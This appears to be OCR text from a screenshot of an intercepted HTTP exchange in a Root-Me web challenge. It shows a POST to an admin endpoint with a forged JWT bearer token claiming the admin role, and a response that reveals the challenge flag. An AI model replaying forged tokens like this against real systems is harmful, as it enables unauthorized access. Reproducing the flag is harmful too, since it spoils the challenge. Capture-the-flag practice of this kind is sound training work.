 Pretty Raw Hex \n
1 POST /web-serveur/ch59/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: _ga=GA1.1.2117568599.1652422338; _ga_SRYSKX09J7=
GS1.1.1652432752.2.0.1652432752.0
9 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiYWRtaW4ifQ.y9G
HxQbH70x_S8F_VPAjra_S-nQ9MsRnuvwWFGoIyKXKk8xCcMpYljN190KcV1qV6q
LFTNrvg4Gwyv29OCjAWA
0 Connection: close
1
2
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 14 May 2022 08:07:30 GMT
4 Content-Type: application/json
5 Content-Length: 77
6 Connection: close
7
8 {
"result":
"Congrats!! Here is your flag: PleaseUseAStrongSecretNextTime
\n"
}
9